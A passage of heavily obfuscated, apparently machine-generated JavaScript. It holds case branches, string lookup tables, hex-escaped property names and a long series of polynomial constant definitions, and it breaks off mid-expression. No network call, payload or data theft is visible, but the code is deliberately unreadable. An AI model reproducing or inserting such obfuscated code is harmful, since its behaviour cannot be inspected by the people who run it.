AwJ(){Dd.push(JT);for(;NbJ[IL(typeof Ep()[Wn(Gz)],XW('',[][[]]))?Ep()[Wn(MT)].apply(null,[bQV,sh]):Ep()[Wn(Gg)].call(null,vt,bXV)];){var VbJ=NbJ[I7()[t4(xn)].call(null,OO,U0,EY,Ld,OT,sv)]();if(Ij(VbJ,WbJ)){var tLJ;return AwJ[L2()[bK(vh)](tP,Ed)]=VbJ,AwJ[Ep()[Wn(LD)].call(null,ln,cf)]=HY(xW),Dd.pop(),tLJ=AwJ,tLJ;}}AwJ[Ep()[Wn(LD)](ln,cf)]=HY(MT);var s7J;return Dd.pop(),s7J=AwJ,s7J;},Dd.pop(),S4J;}break;case K8:{Dd.push(xGV);this[Ep()[Wn(LD)].call(null,Rn,cf)]=HY(MT);var X4J=this[BT()[YY(RO)].apply(null,[SO,fh,Vf,nI,csV])][W8[IL(typeof Vb()[T4(cf)],XW('',[][[]]))?Vb()[T4(vh)].apply(null,[HW,F0,mN,K6]):Vb()[T4(s7)](Td,OO,I8V,LmV)]()][Ep()[Wn(Ej)](YCV,vU)];if(j7(j7(typeof Ep()[Wn(MD)],XW([],[][[]]))?Ep()[Wn(Gg)].apply(null,[fg,dg]):Ep()[Wn(KS)](JsV,HW),X4J[hn()[IY(q2)](csV,Q1,Qb,J6,bY)]))throw X4J[L2()[bK(lY)](YT,vd)];var xgJ;return xgJ=this[Fb()[Kg(hj)](K9,XL)],Dd.pop(),xgJ;}break;}};function M3(){W8={};if(typeof window!=='undefined'){GJ=window;}else if(typeof global!=='undefined'){GJ=global;}else{GJ=this;}}var TKV=function(ZLJ,s4J){var gKJ=GJ["Math"]["round"](GJ["Math"]["random"]()*(s4J-ZLJ)+ZLJ);return gKJ;};var Rt;var QA;var MBV;var SjV;var DBV;var GGV;var sXV;var Yc;function wgJ(c2J){c2J=c2J?c2J:Pz(c2J);var sLJ=GN(qd(c2J,xW),QA[MT]);if(GN(Kz(Kz(GVV(c2J,RO),GVV(c2J,Gg)),c2J),xW)){sLJ++;}return sLJ;}function P7(){var m8J={};P7=function(){return m8J;};return m8J;}function I7(){var sAJ=new Object();I7=function(){return sAJ;};return sAJ;}var wlV;var FGV;var R5V;function T4(gYJ){return Nc()[gYJ];}var TxV;var c1;function L2(){var SbJ=Object['\x63\x72\x65\x61\x74\x65']({});L2=function(){return SbJ;};return SbJ;}var xmV;var gbV;var clV;function nGV(){var vGJ=['cr','ck','mm','D8','G5','FE','CE','Ik','Hk','E','rG','FV','Al','Rr','Ql','jG','ps','IJ','FH','X5','gV','bs','V3','Ir','W3','r3','tE','sm','NV','lJ','n5','WH','t5','jH','tk','tJ','BV','MB','N5','jw','Q5','Ak','Ws','v5','YH','Lm','sE','RV','KX'];nGV=function(){return vGJ;};return vGJ;}function Nc(){var CgJ=['fl','Qk','Zl','f5','LQ','wG','U8','NE','vl','g3','As','UG','RH','PH','GG','bE','fV','X3','w3','l3','zJ','PJ','sw','n3','KH','IV','P3','Iw','kE','Jw','bQ','g5','tr','jQ','JG','UX','KE','Qm','CB','H8','vX','q8','m8','rw','AH','DJ','qJ','wH','Mk','Mw','Y3','r5','MG','Ar','cs','WV','r8','WQ','LE','xV','VQ','lH','Vk','cH','Js','jX','Mr','Pk','dH','F8','Sm','hH','R','xJ','Hw','mB','KV','BB','Sr','J3','qk','EJ','Kl','Rl','ks','UE','nB','cB','HJ','dl','Gk','nH','VX','O8','dX','tV','Im','U','Zk','W5','ls','pr','Um','vm','JQ','mG','EE','Fm','mH','Ks','rl','CV','DX','bl','Ts','kG','mk','Ds','fG','xG','Jm','f8','I3','I8','A8','J','fE','H5','x8','HG','cJ','gJ','qG','XJ','PX','nr','gG','wE','JJ','gl','B3','C3','LV','Km','v3','gX','br','Bs','ME','xB','x3','Ol','Lk','OV','Yk','QV','KQ','Fs','fr','nJ','nV','UH','PE','Gs','Sw','EH','DB','MH','F5','TV','JH','Nm','Vl','mJ','Wk','SQ','p8','sQ','Dw','Lw','vs','E5','Yl','NQ','O','ww','lG','rB','sB','qH','PQ','YX','Ls','L3','xE','rH','lV','kQ','vk','O5','Zr','sG','tB','OB','Ew','qB','Jk','R8','sH','RG','MX','P5','R3','A','qs','GX','nX','SH','zk','Nk','QB','jV','s5','L5','Is','Vs','ds','dr','zQ','Q'];Nc=function(){return CgJ;};return CgJ;}var OwV;var xW,IO,OO,Qb,Yd,Gg,xn,q2,RO,SO,Eq,tj,UK,K9,kA,KS,k1,s7,MT,KY,OT,wY,nI,EY,VK,XR,pS,zY,Gz,rh,vh,Un,Ej,kg,AW,hj,Ub,fh,OS,Yx,pn,SW,Mx,gO,P2,jK,OM,YT,tD,xK,lL,DD,fg,fp,Z7,Id,v0,mT,Lp,Q9,Tz,Bq,jR,LD,O0,B2,Hn,Mp,PK,sh,nM,qq,Jf,G6,qT,z0,wEV,Zx,lY,bj,Kn,kL,X7,jN,HW,Td,vD,FP,HS,R9,vA,nP,XN,WZ,Q1,Gf,I9,BD,OL,S7,Mc,gv,hkV,Mz,pf,hx,Nt,M1,BW,f0,ZQV,fj,z8V,Q8V,CmV,Ix,BrV,Vv,ST,AZ,q7,jmV,QrV,lW,k7,KN,pGV,pz,SXV,cVV,Lc,RQV,pCV,YJV,srV,jP,dg,sP,rN,Uq,sn,xt,FrV,ZCV,Nw,dkV,gBV,BVV,Pf,vx,gD,wZ,BI,C9,Of,kF,D0,nY,ED,Z6,L8V,vCV,dv,K6,QlV,Tq,Sf,p0,kCV,rD,DXV,trV,CS,Sx,H1,wI,s9,N0,WmV,L0,lF,wt,s5V,F0,jU,QR,XmV,V3V,M8V,dI,SQV,X9,p6,Q0,mj,IJV,IP,l1,Bt,wx,E0,Pj,CP,If,bJV,Yt,kd,qN,YF,Vn,gL,OI,Sc,r4,gt,r6,ZI,nZ,Lf,Bn,Og,FL,cL,fXV,GmV,WkV,DI,R6,Ld,I6,zXV,QP,rj,zZ,mS,Kx,tb,xq,SN,G9,qU,Sz,m9,l6,C2,sZ,NXV,QU,JT,HkV,Fq,bY,HO,zN,UlV,crV,RK,qI,HsV,Kt,H0,VF,sR,k6,AP,YP,AU,GZ,QN,CI,vt,pW,d6,JXV,wXV,M6,FN,vU,zx,T1,r9,xN,MD,pY,WN,Dq,At,LZ,XCV,I8V,cf,qv,m6,DS,E8V,YXV,SVV,fEV,VZ,cXV,BlV,tP,PU,GS,O6,x6,s3V,cx,S1,pmV,st,JF,OP,RS,zTV,X5V,kq,HmV,qx,g8V,DsV,pN,Gx,YdV,ALV,Qc,qS,rS,jEV,VP,BN,nD,XS,BP,Tv,Zf,dCV,WXV,zS,WCV,mt,Yz,sx,dS,kY,VS,WD,VI,RP,AlV,mq,DU,LmV,KZ,YD,MS,IR,Df,Ef,z9,l2,nS,Qj,IkV,pj,FBV,cGV,Wc,blV,XZ,JmV,vz,Az,KD,OD,D6,drV,MsV,rQV,KI,ZF,r8V,fmV,wGV,Xc,TJV,rlV,A4,NZ,OBV,xGV,b3V,TP,OU,UEV,q9,jQV,sS,bI,Q3V,GXV,NI,sq,nXV,tCV,US,KU,x0,wf,M5V,bkV,S9,V6,rJV,Xj,CEV,JBV,pD,HEV,bn,LBV,Q4,Zz,XK,Uf,t9,pI,bZ,Ig,lS,W0,B0,WP,gS,p1,Kf,sj,sv,WLV,Bc,DlV,PQV,OmV,OJV,DGV,b0,mZ,WU,ksV,bVV,T6,ECV,ZZ,ht,NGV,UP,VN,PZ,qj,LJV,lBV,mN,mP,PKV,nN,JrV,kD,XI,ct,FY,U0,PN,AD,Qv,Rc,rF,OCV,cBV,OlV,X1,Sv,ZEV,s8V,xA,w0,Fj,kXV,Hf,q6,xP,R0,Pq,VY,dn,L9,I0,jW,rP,HI,GsV,VD,Iq,vkV,UU,bGV,PmV,kx,dmV,G1,Q6,TBV,XrV,QW,Jq,JU,Ez,S0,qVV,TlV,tN,vS,B6,Sq,k8V,zrV,BCV,OAV,nf,p3V,DHV,Mf,bYV,NU,UI,nz,AGV,CVV,xBV,NlV,nBV,vI,gmV,xQV,NsV,SA,Et,ZXV,lkV,mmV,NF,zkV,sQV,WBV,PS,XGV,LsV,ZmV,OF,N9,OVV,Zt,jkV,HZ,zCV,Uc,Yh,EsV,MP,Zj,C5V,bQV,X0,pEV,Af,mp,Cx,cU,m8V,l9,gEV,fN,J8V,XVV,NEV,QJV,d8V,J3V,UkV,gVV,d0,Gd,kP,lR,Gc,jZ,rmV,lVV,F9,Wf,nsV,QQV,UN,BQV,S6,jlV,FEV,kf,tEV,cmV,XD,hGV,LEV,l7,qt,ErV,J6,qmV,rrV,vF,dq,HXV,krV,KsV,PVV,Pb,TGV,bc,fF,DkV,cJV,H7,lsV,GrV,KF,ElV,z5V,ZlV,x1,cD,YQV,L5V,PP,klV,fU,PF,D5V,ICV,k5V,Fz,msV,CGV,R1,KrV,Hx,xj,plV,ZBV,Nv,qlV,Rz,tt,Yv,dz,dEV,vZ,sVV,Ob,frV,NS,Qz,ff,hI,hz,LT,XgV,Lv,ZP,B9,jD,U1,zq,tZ,K5V,pF,PR,MF,qrV,rt,P8V,w1,O5V,Tx,Z0,bx,rGV,T5V,kJV,kQV,fCV,fBV,bXV,XkV,Rq,zf,hN,vXV,A8V,xCV,vf,Vc,KEV,Ft,EU,HVV,TS,Bx,qD,Vf,VGV,KXV,sN,GQV,XlV,Nd,CXV,I5V,ArV,w3V,O8V,WVV,bCV,Wt,cS,c9,fq,Gv,vj,b9,d5V,n8V,nQV,dJV,EZ,v5V,JsV,dGV,Hj,dsV,X3V,YCV,bEV,QXV,sU,zQV,Z5V,gCV,P0,g0,jBV,NN,MVV,MlV,EJV,N8V,OsV,jS,YlV,QGV,dBV,WQV,K1,Y6,mkV,pVV,Bz,NBV,bq,kN,VL,Xb,TW,VmV,nq,m1,wM,lj,HF,zt,Wv,FZ,J9,n1,QS,jx,Mv,E1,HD,kz,Iz,Oh,WY,ZW,kT,Zd,Zb,ER,r2,X4,UM,S2,IA,GI,KP,Av,Pv,j6,G0,tR,hq,Rb,JQV,QsV,lEV,IGV,SI,A5V,csV,hv,fkV,WJV,bmV,gkV,KJV,f8V,hQV,AsV,j0,ZD,WrV,YGV,H8V,QCV,p5V,pv,UmV,hBV,EP,xlV,PCV,RJV,wrV,kEV,hXV,wkV,kkV,lx,sF,DJV,nrV,FCV,RXV,DP,MJV,Jv,lN,LkV,ssV,QI,lD,b6,EkV,JJV,jv,Xv,mU,IVV,gf,TkV,q1,O1,hVV,brV,FF,hmV,FR,lXV,OGV,WEV,TmV,vc,MkV,tkV,DZ,gI,TD,O9,XXV,hCV,Mq,II,Xt,wQV,SmV,LVV,CN,vlV,XQV,Vz,rx,bf,pBV,kmV,fv,TsV,p8V,ACV,EEV,NCV,RD,g6,gJV,zEV,Zc,N5V,cj,KVV,jXV,zD,fz,RkV,KGV,xz,d1,xVV,Ac,j1,mBV,F1,rkV,jVV,psV,NQV,vBV,jj,Ec,Sj,N6,SBV,Cv,UJV,FmV,XBV,bsV,lq,WsV,HrV,bz,hJV,skV,PlV,gsV,YEV,ZGV,sGV,QF,EXV,SEV,UF,hF,PBV,ZS,q0,Ff,PkV,cc,LrV,xkV,b8V,mEV,GP,zsV,pkV,J5V,IsV,hEV,TrV,E5V,ZR,ZkV,TXV,hsV,QkV,MQV,LI,YmV,REV,grV,v8V,VCV,PGV;function YY(nHJ){return nGV()[nHJ];}var Dd;var P5V;function Dt(){var lnJ=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Dt=function(){return lnJ;};return lnJ;}function Vt(){var GnJ=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Vt=function(){return GnJ;};return GnJ;}var L3V;var GJ;var AwJ;function qEV(vLJ){var rHJ=vLJ;var AGJ;do{AGJ=zVV(wgJ(rHJ),rN);rHJ=AGJ;}while(Up(AGJ,vLJ));return AGJ;}function UT(QKJ){return nGV()[QKJ];}var VsV;var gs,Zm,zl,Pr,Ps,p3,pQ,h8,l8,kV,jk;var T3V;var LlV;var bwV;function tq(jLJ){return nGV()[jLJ];}var xg;function BT(){var OgJ={};BT=function(){return OgJ;};return OgJ;}function nKJ(){N3=jk+pQ*Ps+zl*Ps*Ps+Ps*Ps*Ps,ql=Pr+l8*Ps+h8*Ps*Ps,C8=Zm+l8*Ps+h8*Ps*Ps,HT=kV+Pr*Ps+kV*Ps*Ps+Ps*Ps*Ps,TK=jk+kV*Ps+Ps*Ps+Ps*Ps*Ps,hA=jk+Ps+h8*Ps*Ps+Ps*Ps*Ps,ZQ=gs+pQ*Ps+p3*Ps*Ps,DM=pQ+Ps+zl*Ps*Ps+Ps*Ps*Ps,A3=pQ+jk*Ps+kV*Ps*Ps,MQ=Pr+pQ*Ps+Pr*Ps*Ps,U4=l8+Ps+zl*Ps*Ps+Ps*Ps*Ps,Ul=Zm+kV*Ps+Ps*Ps,WX=h8+gs*Ps+jk*Ps*Ps,m7=h8+h8*Ps+gs*Ps*Ps+Ps*Ps*Ps,VE=pQ+pQ*Ps,rr=Zm+Ps+jk*Ps*Ps,nh=zl+l8*Ps+gs*Ps*Ps+Ps*Ps*Ps,Xk=zl+gs*Ps+kV*Ps*Ps,XX=jk+Ps+Pr*Ps*Ps,gM=gs+h8*Ps+h8*Ps*Ps+Ps*Ps*Ps,gr=pQ+gs*Ps+jk*Ps*Ps,Bh=pQ+l8*Ps+gs*Ps*Ps+Ps*Ps*Ps,rV=kV+p3*Ps+kV*Ps*Ps,hW=Zm+zl*Ps+jk*Ps*Ps+Ps*Ps*Ps,gp=l8+gs*Ps+kV*Ps*Ps+Ps*Ps*Ps,b5=Pr+Pr*Ps,Dl=h8+h8*Ps+jk*Ps*Ps,ph=l8+h8*Ps+gs*Ps*Ps+Ps*Ps*Ps,Eg=kV+Ps+zl*Ps*Ps+Ps*Ps*Ps,jO=jk+p3*Ps+p3*Ps*Ps+Ps*Ps*Ps,CR=jk+kV*Ps+Pr*Ps*Ps+Ps*Ps*Ps,GV=kV+l8*Ps+kV*Ps*Ps,tG=p3+pQ*Ps+Pr*Ps*Ps,OR=Zm+pQ*Ps+gs*Ps*Ps+Ps*Ps*Ps,cG=jk+pQ*Ps+Ps*Ps,Pm=h8+pQ*Ps+kV*Ps*Ps,qr=p3+l8*Ps,DT=zl+zl*Ps+gs*Ps*Ps+Ps*Ps*Ps,wK=h8+kV*Ps+Ps*Ps+Ps*Ps*Ps,Bb=h8+gs*Ps+zl*Ps*Ps+Ps*Ps*Ps,Gr=zl+kV*Ps+Pr*Ps*Ps,kr=p3+gs*Ps+kV*Ps*Ps,Lg=h8+p3*Ps+gs*Ps*Ps+Ps*Ps*Ps,HQ=jk+p3*Ps,Xl=h8+l8*Ps+kV*Ps*Ps+Ps*Ps*Ps,EB=p3+l8*Ps+Pr*Ps*Ps,Ml=Pr+h8*Ps+Pr*Ps*Ps,Fk=pQ+p3*Ps+Ps*Ps,DY=jk+zl*Ps+h8*Ps*Ps+Ps*Ps*Ps,QT=p3+kV*Ps+Pr*Ps*Ps+Ps*Ps*Ps,Zg=gs+gs*Ps+p3*Ps*Ps+Ps*Ps*Ps,kB=kV+p3*Ps,PY=zl+l8*Ps+Pr*Ps*Ps+Ps*Ps*Ps,AG=zl+jk*Ps+l8*Ps*Ps+Ps*Ps*Ps,KM=kV+zl*Ps+Ps*Ps+Ps*Ps*Ps,cw=l8+gs*Ps+Pr*Ps*Ps+Ps*Ps*Ps,dY=pQ+kV*Ps+zl*Ps*Ps+Ps*Ps*Ps,lB=kV+Ps+jk*Ps*Ps,rX=Pr+kV*Ps+l8*Ps*Ps,t7=kV+Ps+h8*Ps*Ps+Ps*Ps*Ps,wV=h8+jk*Ps+l8*Ps*Ps,FT=Zm+l8*Ps+Ps*Ps+Ps*Ps*Ps,L7=jk+pQ*Ps+gs*Ps*Ps+Ps*Ps*Ps,CK=Zm+jk*Ps+kV*Ps*Ps+Ps*Ps*Ps,AQ=kV+p3*Ps+h8*Ps*Ps+Ps*Ps*Ps,vb=gs+jk*Ps+p3*Ps*Ps+Ps*Ps*Ps,Jh=p3+gs*Ps+gs*Ps*Ps+Ps*Ps*Ps,ZG=gs+h8*Ps+l8*Ps*Ps,sl=kV+zl*Ps+p3*Ps*Ps,H3=kV+kV*Ps+kV*Ps*Ps,lb=p3+l8*Ps+zl*Ps*Ps+Ps*Ps*Ps,WO=Zm+jk*Ps+gs*Ps*Ps+Ps*Ps*Ps,F7=kV+gs*Ps+kV*Ps*Ps+Ps*Ps*Ps,c3=p3+zl*Ps,B5=zl+p3*Ps+jk*Ps*Ps,KA=kV+l8*Ps+h8*Ps*Ps+Ps*Ps*Ps,qW=h8+zl*Ps+p3*Ps*Ps+Ps*Ps*Ps,YV=p3+jk*Ps+pQ*Ps*Ps+Ps*Ps*Ps,AM=kV+Pr*Ps+zl*Ps*Ps+Ps*Ps*Ps,ml=zl+p3*Ps+Ps*Ps+Ps*Ps*Ps,PW=Zm+kV*Ps+zl*Ps*Ps+Ps*Ps*Ps,E8=Zm+Ps+p3*Ps*Ps+Ps*Ps*Ps,ZJ=Zm+h8*Ps+Ps*Ps,CJ=kV+gs*Ps+Ps*Ps,q5=Pr+zl*Ps+kV*Ps*Ps,cT=p3+h8*Ps+l8*Ps*Ps+Ps*Ps*Ps,hT=h8+gs*Ps+l8*Ps*Ps+Ps*Ps*Ps,xX=pQ+jk*Ps+jk*Ps*Ps,RJ=pQ+gs*Ps+Ps*Ps,SB=gs+zl*Ps+jk*Ps*Ps,CH=Zm+p3*Ps+Pr*Ps*Ps,vV=Zm+zl*Ps+l8*Ps*Ps,SL=Pr+h8*Ps+Ps*Ps+Ps*Ps*Ps,Fp=kV+l8*Ps+gs*Ps*Ps+Ps*Ps*Ps,YW=pQ+jk*Ps+Ps*Ps+Ps*Ps*Ps,JL=Pr+Pr*Ps+p3*Ps*Ps+Ps*Ps*Ps,vw=h8+Ps+jk*Ps*Ps,J8=l8+zl*Ps,gB=l8+pQ*Ps,lT=Zm+kV*Ps+gs*Ps*Ps+Ps*Ps*Ps,bX=l8+pQ*Ps+Ps*Ps,gk=pQ+Pr*Ps+h8*Ps*Ps,fs=h8+gs*Ps+p3*Ps*Ps+Ps*Ps*Ps,Fw=l8+h8*Ps+jk*Ps*Ps+Ps*Ps*Ps,m5=kV+Pr*Ps+jk*Ps*Ps,GW=l8+Pr*Ps+Pr*Ps*Ps+Ps*Ps*Ps,Q3=zl+kV*Ps+p3*Ps*Ps,s4=kV+Pr*Ps+l8*Ps*Ps+Ps*Ps*Ps,Vh=l8+gs*Ps+Ps*Ps+Ps*Ps*Ps,L=l8+l8*Ps+kV*Ps*Ps,xL=h8+jk*Ps+zl*Ps*Ps+Ps*Ps*Ps,zB=kV+jk*Ps+h8*Ps*Ps,nA=pQ+p3*Ps+Ps*Ps+Ps*Ps*Ps,qY=pQ+p3*Ps+h8*Ps*Ps+Ps*Ps*Ps,js=p3+pQ*Ps+jk*Ps*Ps+Ps*Ps*Ps,QO=Zm+gs*Ps+zl*Ps*Ps+Ps*Ps*Ps,GL=gs+p3*Ps+h8*Ps*Ps+Ps*Ps*Ps,Zw=Pr+gs*Ps+h8*Ps*Ps+Ps*Ps*Ps,cX=l8+Pr*Ps+kV*Ps*Ps+Ps*Ps*Ps,Ch=gs+gs*Ps+l8*Ps*Ps+Ps*Ps*Ps,gb=h8+Pr*Ps+l8*Ps*Ps+Ps*Ps*Ps,zX=gs+l8*Ps,OY=Zm+l8*Ps+gs*Ps*Ps+Ps*Ps*Ps,dK=l8+gs*Ps+gs*Ps*Ps+Ps*Ps*Ps,Qw=h8+kV*Ps,Xh=l8+Ps+gs*Ps*Ps+Ps*Ps*Ps,Zn=p3+Pr*Ps+l8*Ps*Ps+Ps*Ps*Ps,cg=Pr+pQ*Ps+h8*Ps*Ps+Ps*Ps*Ps,Dk=gs+kV*Ps+jk*Ps*Ps,hs=h8+kV*Ps+h8*Ps*Ps,nE=pQ+Ps+Pr*Ps*Ps,mW=Zm+Pr*Ps+h8*Ps*Ps+Ps*Ps*Ps,Cl=jk+Ps+Ps*Ps,qp=pQ+kV*Ps+Pr*Ps*Ps+Ps*Ps*Ps,jJ=Zm+Pr*Ps+Pr*Ps*Ps,vM=pQ+zl*Ps+h8*Ps*Ps+Ps*Ps*Ps,MM=l8+Ps+kV*Ps*Ps+Ps*Ps*Ps,gW=h8+Pr*Ps+gs*Ps*Ps+Ps*Ps*Ps,ld=pQ+p3*Ps+Pr*Ps*Ps+Ps*Ps*Ps,lA=pQ+Pr*Ps+h8*Ps*Ps+Ps*Ps*Ps,mR=Zm+jk*Ps+Pr*Ps*Ps+Ps*Ps*Ps,Ek=jk+jk*Ps+h8*Ps*Ps,wh=l8+h8*Ps+kV*Ps*Ps+Ps*Ps*Ps,QQ=l8+gs*Ps+p3*Ps*Ps+Ps*Ps*Ps,CO=gs+p3*Ps+Ps*Ps+Ps*Ps*Ps,MY=Pr+l8*Ps+jk*Ps*Ps+Ps*Ps*Ps,IE=Pr+l8*Ps+p3*Ps*Ps+Ps*Ps*Ps,Hp=Zm+h8*Ps+kV*Ps*Ps+Ps*Ps*Ps,vT=pQ+pQ*Ps+p3*Ps*Ps+Ps*Ps*Ps,qX=kV+h8*Ps,Mb=Pr+pQ*Ps+jk*Ps*Ps+Ps*Ps*Ps,Sg=l8+jk*Ps+gs*Ps*Ps+Ps*Ps*Ps,tL=zl+gs*Ps+jk*Ps*Ps+Ps*Ps*Ps,lr=h8+h8*Ps+Pr*Ps*Ps,Y8=p3+jk*Ps+kV*Ps*Ps,T=Zm+jk*Ps,HE=gs+Pr*Ps+kV*Ps*Ps,OX=kV+p3*Ps+p3*Ps*Ps,m2=jk+Ps+l8*Ps*Ps+Ps*Ps*Ps,tM=h8+jk*Ps+p3*Ps*Ps+Ps*Ps*Ps,YL=jk+gs*Ps+Pr*Ps*Ps+Ps*Ps*Ps,Wd=l8+Pr*Ps+l8*Ps*Ps+Ps*Ps*Ps,An=pQ+pQ*Ps+kV*Ps*Ps+Ps*Ps*Ps,Fl=h8+p3*Ps+h8*Ps*Ps,D5=zl+zl*Ps,mr=gs+pQ*Ps,pm=l8+pQ*Ps+p3*Ps*Ps,zw=kV+pQ*Ps+jk*Ps*Ps,vL=l8+pQ*Ps+Ps*Ps+Ps*Ps*Ps,Ns=Zm+h8*Ps,wT=p3+kV*Ps+h8*Ps*Ps+Ps*Ps*Ps,rT=Zm+h8*Ps+gs*Ps*Ps+Ps*Ps*Ps,J7=pQ+l8*Ps+Pr*Ps*Ps+Ps*Ps*Ps,Yb=h8+gs*Ps+kV*Ps*Ps+Ps*Ps*Ps,cY=Zm+Ps+l8*Ps*Ps+Ps*Ps*Ps,HH=Pr+h8*Ps+kV*Ps*Ps,Ih=pQ+jk*Ps+Pr*Ps*Ps+Ps*Ps*Ps,FM=l8+p3*Ps+zl*Ps*Ps+Ps*Ps*Ps,gT=Zm+kV*Ps+l8*Ps*Ps+Ps*Ps*Ps,rR=jk+jk*Ps+Ps*Ps+Ps*Ps*Ps,bg=pQ+kV*Ps+h8*Ps*Ps+Ps*Ps*Ps,Bw=zl+p3*Ps+jk*Ps*Ps+Ps*Ps*Ps,Eh=h8+kV*Ps+jk*Ps*Ps+Ps*Ps*Ps,xd=gs+p3*Ps+gs*Ps*Ps+Ps*Ps*Ps,wr=p3+zl*Ps+p3*Ps*Ps,FX=l8+h8*Ps+l8*Ps*Ps,P8=zl+Pr*Ps+jk*Ps*Ps,c8=kV+pQ*Ps,cO=zl+pQ*Ps+kV*Ps*Ps+Ps*Ps*Ps,ZX=pQ+pQ*Ps+kV*Ps*Ps,mg=pQ+Pr*Ps+jk*Ps*Ps+Ps*Ps*Ps,Us=p3+Pr*Ps+Pr*Ps*Ps,sT=gs+jk*Ps+gs*Ps*Ps+Ps*Ps*Ps,Y2=p3+pQ*Ps+gs*Ps*Ps+Ps*Ps*Ps,LJ=l8+jk*Ps+Ps*Ps,Ed=gs+pQ*Ps+kV*Ps*Ps+Ps*Ps*Ps,rM=pQ+p3*Ps+l8*Ps*Ps+Ps*Ps*Ps,nd=gs+p3*Ps+p3*Ps*Ps+Ps*Ps*Ps,LX=gs+gs*Ps+Pr*Ps*Ps,Hl=kV+Ps+kV*Ps*Ps,QL=kV+Pr*Ps+pQ*Ps*Ps+Ps*Ps*Ps,vg=h8+Ps+kV*Ps*Ps+Ps*Ps*Ps,zO=pQ+Pr*Ps+Pr*Ps*Ps+Ps*Ps*Ps,M8=zl+l8*Ps+Pr*Ps*Ps,VA=h8+Ps+p3*Ps*Ps+Ps*Ps*Ps,zK=l8+l8*Ps+kV*Ps*Ps+Ps*Ps*Ps,R4=pQ+p3*Ps+gs*Ps*Ps+Ps*Ps*Ps,wd=h8+Pr*Ps+h8*Ps*Ps+Ps*Ps*Ps,CM=zl+gs*Ps+kV*Ps*Ps+Ps*Ps*Ps,S8=h8+pQ*Ps+Ps*Ps+Ps*Ps*Ps,d4=jk+Ps+Ps*Ps+Ps*Ps*Ps,WR=pQ+kV*Ps+p3*Ps*Ps+Ps*Ps*Ps,bm=pQ+kV*Ps,Em=kV+h8*Ps+p3*Ps*Ps,SY=h8+Pr*Ps+Pr*Ps*Ps+Ps*Ps*Ps,Br=p3+Pr*Ps+Ps*Ps,DO=gs+zl*Ps+gs*Ps*Ps+Ps*Ps*Ps,cp=Zm+l8*Ps+Pr*Ps*Ps+Ps*Ps*Ps,UY=h8+gs*Ps+jk*Ps*Ps+Ps*Ps*Ps,XH=zl+pQ*Ps+Pr*Ps*Ps,XM=jk+h8*Ps+l8*Ps*Ps+Ps*Ps*Ps,nW=zl+jk*Ps+jk*Ps*Ps+Ps*Ps*Ps,Kp=l8+zl*Ps+Pr*Ps*Ps+Ps*Ps*Ps,cQ=h8+h8*Ps,Rk=kV+zl*Ps+l8*Ps*Ps,Dh=Pr+jk*Ps+Pr*Ps*Ps+Ps*Ps*Ps,NX=pQ+Ps+l8*Ps*Ps,KJ=pQ+zl*Ps,Tk=zl+l8*Ps+h8*Ps*Ps,qM=zl+zl*Ps+Ps*Ps+Ps*Ps*Ps,WL=Zm+l8*Ps+kV*Ps*Ps+Ps*Ps*Ps,z2=jk+p3*Ps+Ps*Ps+Ps*Ps*Ps,nL=Pr+jk*Ps+gs*Ps*Ps+Ps*Ps*Ps,K5=Pr+jk*Ps,Pl=kV+Ps+Ps*Ps+Ps*Ps*Ps,gn=p3+h8*Ps+Ps*Ps+Ps*Ps*Ps,j8=Zm+l8*Ps,fb=Zm+pQ*Ps+zl*Ps*Ps+Ps*Ps*Ps,RW=jk+h8*Ps+jk*Ps*Ps+Ps*Ps*Ps,zh=zl+jk*Ps+zl*Ps*Ps+Ps*Ps*Ps,bb=Zm+Pr*Ps+Pr*Ps*Ps+Ps*Ps*Ps,N7=p3+kV*Ps+kV*Ps*Ps+Ps*Ps*Ps,c5=p3+kV*Ps+Pr*Ps*Ps,qE=zl+zl*Ps+jk*Ps*Ps,rp=h8+h8*Ps+l8*Ps*Ps+Ps*Ps*Ps,EX=kV+l8*Ps+h8*Ps*Ps,CY=Pr+gs*Ps+Ps*Ps+Ps*Ps*Ps,wO=p3+l8*Ps+Pr*Ps*Ps+Ps*Ps*Ps,bT=Pr+h8*Ps+kV*Ps*Ps+Ps*Ps*Ps,gH=pQ+jk*Ps+l8*Ps*Ps,lX=Zm+jk*Ps+l8*Ps*Ps,cE=pQ+h8*Ps+Pr*Ps*Ps,hY=jk+gs*Ps+jk*Ps*Ps+Ps*Ps*Ps,hd=kV+jk*Ps+p3*Ps*Ps+Ps*Ps*Ps,X=Zm+Pr*Ps+kV*Ps*Ps,G2=pQ+h8*Ps+p3*Ps*Ps+Ps*Ps*Ps,TY=p3+zl*Ps+Ps*Ps+Ps*Ps*Ps,cn=Zm+Pr*Ps+kV*Ps*Ps+Ps*Ps*Ps,C5=p3+jk*Ps,wA=Zm+jk*Ps+h8*Ps*Ps+Ps*Ps*Ps,QK=kV+jk*Ps+Ps*Ps+Ps*Ps*Ps,JR=zl+h8*Ps+gs*Ps*Ps+Ps*Ps*Ps,sb=Pr+zl*Ps+h8*Ps*Ps+Ps*Ps*Ps,Z=gs+l8*Ps+jk*Ps*Ps,d5=h8+jk*Ps,F4=pQ+zl*Ps+Ps*Ps+Ps*Ps*Ps,db=p3+p3*Ps+jk*Ps*Ps+Ps*Ps*Ps,XV=zl+pQ*Ps,cW=kV+jk*Ps+Pr*Ps*Ps+Ps*Ps*Ps,pw=kV+Pr*Ps,AL=p3+kV*Ps+gs*Ps*Ps+Ps*Ps*Ps,LK=zl+kV*Ps+gs*Ps*Ps+Ps*Ps*Ps,O3=jk+gs*Ps+Pr*Ps*Ps,s8=gs+kV*Ps+jk*Ps*Ps+jk*Ps*Ps*Ps,tQ=zl+p3*Ps+h8*Ps*Ps+Ps*Ps*Ps,A5=l8+Pr*Ps,FK=jk+jk*Ps+kV*Ps*Ps+Ps*Ps*Ps,xb=jk+h8*Ps+Ps*Ps+Ps*Ps*Ps,Mh=jk+l8*Ps+gs*Ps*Ps+Ps*Ps*Ps,wg=pQ+kV*Ps+l8*Ps*Ps+Ps*Ps*Ps,dd=l8+l8*Ps+h8*Ps*Ps+Ps*Ps*Ps,zg=Pr+kV*Ps+h8*Ps*Ps+Ps*Ps*Ps,n4=zl+jk*Ps+gs*Ps*Ps+Ps*Ps*Ps,Ag=jk+h8*Ps+p3*Ps*Ps+Ps*Ps*Ps,gm=Zm+l8*Ps+kV*Ps*Ps,bA=zl+jk*Ps+Pr*Ps*Ps+Ps*Ps*Ps,M7=l8+p3*Ps+Ps*Ps+Ps*Ps*P